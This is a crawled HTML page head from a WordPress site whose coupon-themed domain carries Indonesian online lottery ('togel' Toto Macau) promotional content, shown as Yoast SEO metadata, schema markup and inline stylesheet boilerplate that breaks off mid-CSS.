

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/
body_size: 17548
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali exist di kelompok pemain, cukup banyak pemain yang masuk ke permainan togel ini. Karena technologi hebat suatu internet permainan togel benar-benar simpel sekali dimainkan. Di mana, banyak fansnya bisa akses permainan itu lewat cara online. Di mana lantas serta kapan saja pemain bisa memainkan togel online ini. Terkecuali itu, keistimewaan &hellip; Continue reading &quot;Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:44:39+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok","datePublished":"2023-01-03T04:44:39+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/"},"wordCount":2040,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/","url":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/","name":"Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:44:39+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengasdengklok"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengasdengklok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 